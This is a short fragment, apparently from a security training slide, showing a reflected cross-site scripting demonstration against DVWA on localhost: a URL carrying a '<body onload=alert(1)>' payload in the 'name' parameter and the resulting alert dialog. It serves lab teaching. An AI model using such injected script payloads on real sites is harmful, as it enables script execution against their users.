 Vulnerability: Reflected Cross Site
localhost/dvwa/vulnerabilities/xss_r/?name=<body+onload%3Dalert%281%29>#
localhost says
1
OK